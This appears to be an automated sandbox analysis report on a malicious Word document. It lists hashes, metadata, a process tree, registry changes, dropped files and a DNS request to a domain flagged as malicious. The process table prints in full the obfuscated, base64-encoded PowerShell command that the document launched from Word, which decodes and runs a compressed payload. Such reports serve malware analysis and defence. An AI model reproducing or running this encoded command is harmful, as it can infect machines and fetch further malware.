| File name: | 93f37b629080399807dcce3cd574979808934046919d9ec8e1cb69866eb03725 |
| Full analysis: | https://app.any.run/tasks/12317a05-bc41-4065-b867-c30e02346605 |
| Verdict: | Malicious activity |
| Analysis date: | July 11, 2019, 18:10:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Title: ltldxtupshyydpocr, Subject: xofugbmtjngph, Author: dllxgjfczrnpou, Comments: jaxzlpkqjvsqilcmlpvgqfgrmk, Template: Normal, Last Saved By: Windows, Revision Number: 11, Name of Creating Application: Microsoft Office Word, Total Editing Time: 03:00, Create Time/Date: Thu Apr 19 19:59:00 2018, Last Saved Time/Date: Wed Jul 3 09:17:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | 30AC536981ACDF9E5F6E0B23BCF3CA97 |
| SHA1: | 70201DCE15E7B4AD9FB637FFBBF9F9108D97C28C |
| SHA256: | 93F37B629080399807DCCE3CD574979808934046919D9EC8E1CB69866EB03725 |
| SSDEEP: | 768:5oN0QtczgxBgLcCK7WwifzA97g4QvLAHBV3h4P3yVDBZxz99j3nPE1Jp:5oNzjgLNadi8979QmBV3evyVDD3lngJ |
MALICIOUS

Executes PowerShell scripts
- WINWORD.EXE (PID: 3076)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3076)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2552)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3076)
Creates files in the user directory
- WINWORD.EXE (PID: 3076)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | ltldxtupshyydpocr |
|---|---|
| Subject: | xofugbmtjngph |
| Author: | dllxgjfczrnpou |
| Keywords: | - |
| Comments: | jaxzlpkqjvsqilcmlpvgqfgrmk |
| Template: | Normal |
| LastModifiedBy: | Пользователь Windows |
| RevisionNumber: | 11 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 3.0 minutes |
| CreateDate: | 2018:04:19 18:59:00 |
| ModifyDate: | 2019:07:03 08:17:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Manager: | rtbg |
| Company: | djgjdzapcrorcyhfkbqtbqw |
| Bytes: | 23552 |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
36
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2552 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enco IAAoACAALgAoACcATgBFAFcAJwArACcALQBvAGIAJwArACcASgAnACsAJwBFAGMAVAAnACkAIAAgAFMAWQBTAHQARQBNAGAALgBpAG8AYAAuAGMATwBtAFAAcgBgAEUAYABzAFMAaQBPAGAATgAuAGQARQBgAEYAbABhAFQAZQBgAFMAdAByAGUAQQBtACgAWwBzAHkAUwB0AGUAbQAuAEkATwAuAE0ARQBNAE8AcgBZAHMAdAByAGUAQQBtAF0AWwBzAFkAUwBUAGUATQAuAEMATwBOAFYAZQByAFQAXQA6ADoAZgBSAG8AbQBCAEEAcwBlADYANABzAFQAUgBpAG4ARwAoACcAUgBZAC8AQgBiAG8ASgBBAEcASQBUAHYAVABmAG8ATwBlADYAQgBaAEMASABWAEoAbABLAFkAVwBRAHAAcABXAGwASgBBADAAYQBDAHkAMgBoADcAYQBKAFMASAA5AGsASwA3AEoAYgBkAGgARwBWADgATwA3AGQAZwA5AFgATAB6AEcAVgBtADgAbwAxAEcAMwA5AGoAdwAvAHIAbABHAEgAcwBMAGIAWQBMAEoAUABzAEsAcwBGADYAWABRAFIASgB4AE4AUABnADMATABuADEAQQBJAHEAWAByAEcATQBGAG0ARABpAFQAMgB4AHEAcAA0AEsASgBDAGUAeABCAHAAWgBtAGQAUABTAHkAKwBQAGEATABqAEUAcABzAFkAbQBoADUAVAB0AHYAcQBCAFYARwBJAEQAUgBiAEMATQBsADYAUwBCADEAWABMADAAUQBpAEcASwBYAFcAMQBYAHoALwAzAHAAMAAzAEgAawA0AFYAeABLADcAbABpAFcAWgBLAHcANAA5AHYAdgBsAEgAYQBGAGwAeABpAHoAYQAvAEYAbwBOAEYAeAB2AEMAYwAvADUAWQBlAEIAawBjAEIAbQBRAGoATQBCAEcAOABvAEYATABIAE4AOQBoAHcATQAxAFoAQgBrAHUAYQA2AEYAcwA3ADQAMQBvADcAbwBPADYASQBsAE8AZwA4AGIAcgBhAHcATwA3AFEAbQBMACsASwB5AEoAQwBwAGIANABXAFYAaQBNAEwANABWAGIAOQBIAC8AUwBjAE0ATQBNADYAYgBxAGkARAAwAEQAMgBRAG8AVQB1AFEAYwBsAFcAcwBaADgAagBwAEIAaABIAGcAYwB4AFIAYgB3ADIAbwBiAHcAKwBHAHQAbwBIAGEARAA1ADgAbQA2ADUASQBKAFMAVgBOAEIAWgBoAFYATABRAFkAZwB2AHgAMwBtAE4AawA3AG4AVQBMACsATQByAFIAYgBwAHgAdQB5ADUATgBaAEoAcQAzAFgAWABkADkAOQBRAGMAPQAnACkAIAAsAFsAcwBZAHMAVABlAG0ALgBpAG8ALgBjAE8ATQBwAFIAZQBTAHMAaQBPAE4ALgBDAG8AbQBwAHIARQBTAFMASQBPAE4AbQBPAGQAZQBdADoAOgBEAEUAQwBvAG0AcAByAGUAUwBTACAAKQB8ACYAKAAnAGYAJwArACcAbwByAGUAJwArACcAYQBjAEgAJwApAHsAIAAmACgAJwBOAEUAVwAtAG8AYgAnACsAJwBKACcAKwAnAEUAYwBUACcAKQAgACAAaQBgAG8ALgBgAFMAYABUAHIAZQBhAG0AUgBlAGEAZABlAFIAKAAkAF8ALABbAHMAeQBTAFQAZQBtAC4AVABFAHgAVAAuAEUATgBjAG8AZABJAG4ARwBdADoAOgBhAHMAQwBpAGkAKQAgAH0AfAAuACgAJwBGAG8AcgBFAGEAJwArACcAQwAnACsAJwBIACcAKQB7ACQAXwAuAHIAZQBhAEQAdABvAGUATgBkACgAKQAgAH0AIAApACAAfAAuACgAJwBJACcAKwAnAGUAeAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3076 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\93f37b629080399807dcce3cd574979808934046919d9ec8e1cb69866eb03725.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 350
Read events
891
Write events
454
Delete events
5
Modification events
| (PID) Process: | (3076) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | -3< |
Value: 2D333C00040C0000010000000000000000000000 | |||
| (PID) Process: | (3076) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3076) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3076) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324023838 | |||
| (PID) Process: | (3076) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324023952 | |||
| (PID) Process: | (3076) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324023953 | |||
| (PID) Process: | (3076) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 040C0000AC643FFB1338D50100000000 | |||
| (PID) Process: | (3076) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | '4< |
Value: 27343C00040C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3076) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | '4< |
Value: 27343C00040C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3076) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3076 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB2D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2552 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\D1SG1R3MFKBG0FDF44RT.temp | — | |
MD5:— | SHA256:— | |||
| 3076 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3076 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2552 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1014a3.TMP | binary | |
MD5:— | SHA256:— | |||
| 3076 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$f37b629080399807dcce3cd574979808934046919d9ec8e1cb69866eb03725.doc | pgc | |
MD5:— | SHA256:— | |||
| 2552 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
toolz22n5.info |
| malicious |